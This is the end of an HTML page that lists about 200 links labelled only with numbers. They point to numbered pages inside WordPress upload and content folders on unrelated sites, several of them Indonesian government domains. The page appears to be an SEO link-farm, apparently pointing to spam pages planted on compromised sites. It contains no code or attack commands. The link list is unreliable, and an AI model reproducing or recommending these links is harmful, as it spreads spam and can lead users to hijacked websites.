<p><a href="https://jdih.pa-sambas.go.id/berita/178000250.html">178000250</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000251.html">178000251</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000252.html">178000252</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000253.html">178000253</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000254.html">178000254</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000255.html">178000255</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000256.html">178000256</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000257.html">178000257</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000258.html">178000258</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000259.html">178000259</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000260.html">178000260</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000261.html">178000261</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000262.html">178000262</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000263.html">178000263</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000264.html">178000264</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000265.html">178000265</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000266.html">188000266</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000267.html">188000267</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000268.html">188000268</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000269.html">188000269</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000270.html">188000270</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000271.html">188000271</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000272.html">188000272</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000273.html">188000273</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000274.html">188000274</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000275.html">188000275</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000276.html">188000276</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000277.html">188000277</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000278.html">188000278</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000279.html">188000279</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000280.html">188000280</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000281.html">188000281</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000282.html">188000282</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000283.html">188000283</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000284.html">188000284</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000285.html">188000285</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000286.html">188000286</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000287.html">188000287</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000288.html">188000288</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000289.html">188000289</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000290.html">188000290</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000291.html">188000291</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000292.html">188000292</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000293.html">188000293</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000294.html">188000294</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000295.html">188000295</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000171.html">198000171</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000172.html">198000172</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000173.html">198000173</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000174.html">198000174</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000175.html">198000175</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000176.html">198000176</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000177.html">198000177</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000178.html">198000178</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000179.html">198000179</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000180.html">198000180</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000181.html">198000181</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000182.html">198000182</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000183.html">198000183</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000184.html">198000184</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000185.html">198000185</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000186.html">198000186</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000187.html">198000187</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000188.html">198000188</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000189.html">198000189</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000190.html">198000190</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000191.html">198000191</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000192.html">198000192</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000193.html">198000193</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000194.html">198000194</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000195.html">198000195</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000196.html">198000196</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000197.html">198000197</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000198.html">198000198</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000199.html">198000199</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000200.html">198000200</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000081.html">218000081</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000082.html">218000082</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000083.html">218000083</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000084.html">218000084</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000085.html">218000085</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000086.html">218000086</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000087.html">218000087</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000088.html">218000088</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000089.html">218000089</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000090.html">218000090</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000091.html">218000091</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000092.html">218000092</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000093.html">218000093</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000094.html">218000094</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000095.html">218000095</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000096.html">218000096</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000097.html">218000097</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000098.html">218000098</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000099.html">218000099</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000100.html">218000100</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000101.html">218000101</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000102.html">218000102</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000103.html">218000103</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000104.html">218000104</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000105.html">218000105</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000106.html">218000106</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000107.html">218000107</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000108.html">218000108</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000109.html">218000109</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000110.html">218000110</a></p>
<p><a href="https://torex.in/news/228000061.html">228000061</a></p>
<p><a href="https://torex.in/news/228000062.html">228000062</a></p>
<p><a href="https://torex.in/news/228000063.html">228000063</a></p>
<p><a href="https://torex.in/news/228000064.html">228000064</a></p>
<p><a href="https://torex.in/news/228000065.html">228000065</a></p>
<p><a href="https://torex.in/news/228000066.html">228000066</a></p>
<p><a href="https://torex.in/news/228000067.html">228000067</a></p>
<p><a href="https://torex.in/news/228000068.html">228000068</a></p>
<p><a href="https://torex.in/news/228000069.html">228000069</a></p>
<p><a href="https://torex.in/news/228000070.html">228000070</a></p>
<p><a href="https://torex.in/news/228000071.html">228000071</a></p>
<p><a href="https://torex.in/news/228000072.html">228000072</a></p>
<p><a href="https://torex.in/news/228000073.html">228000073</a></p>
<p><a href="https://torex.in/news/228000074.html">228000074</a></p>
<p><a href="https://torex.in/news/228000075.html">228000075</a></p>
<p><a href="https://torex.in/news/228000076.html">228000076</a></p>
<p><a href="https://torex.in/news/228000077.html">228000077</a></p>
<p><a href="https://torex.in/news/228000078.html">228000078</a></p>
<p><a href="https://torex.in/news/228000079.html">228000079</a></p>
<p><a href="https://torex.in/news/228000080.html">228000080</a></p>
<p><a href="https://torex.in/news/228000081.html">228000081</a></p>
<p><a href="https://torex.in/news/228000082.html">228000082</a></p>
<p><a href="https://torex.in/news/228000083.html">228000083</a></p>
<p><a href="https://torex.in/news/228000084.html">228000084</a></p>
<p><a href="https://torex.in/news/228000085.html">228000085</a></p>
<p><a href="https://torex.in/news/228000086.html">228000086</a></p>
<p><a href="https://torex.in/news/228000087.html">228000087</a></p>
<p><a href="https://torex.in/news/228000088.html">228000088</a></p>
<p><a href="https://torex.in/news/228000089.html">228000089</a></p>
<p><a href="https://torex.in/news/228000090.html">228000090</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000186.html">238000186</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000187.html">238000187</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000188.html">238000188</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000189.html">238000189</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000190.html">238000190</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000191.html">238000191</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000192.html">238000192</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000193.html">238000193</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000194.html">238000194</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000195.html">238000195</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000196.html">238000196</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000197.html">238000197</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000198.html">238000198</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000199.html">238000199</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000200.html">238000200</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000201.html">238000201</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000202.html">238000202</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000203.html">238000203</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000204.html">238000204</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000205.html">238000205</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000206.html">238000206</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000207.html">238000207</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000208.html">238000208</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000209.html">238000209</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000210.html">238000210</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000001.html">208000001</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000002.html">208000002</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000003.html">208000003</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000004.html">208000004</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000005.html">208000005</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000006.html">208000006</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000007.html">208000007</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000008.html">208000008</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000009.html">208000009</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000010.html">208000010</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000011.html">208000011</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000012.html">208000012</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000013.html">208000013</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000014.html">208000014</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000015.html">208000015</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000016.html">208000016</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000017.html">208000017</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000018.html">208000018</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000019.html">208000019</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000020.html">208000020</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000021.html">208000021</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000022.html">208000022</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000023.html">208000023</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000024.html">208000024</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000025.html">208000025</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000026.html">208000026</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000027.html">208000027</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000028.html">208000028</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000029.html">208000029</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000030.html">208000030</a></p>


<em>content-1701</em>
</div></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 21:32:41 -->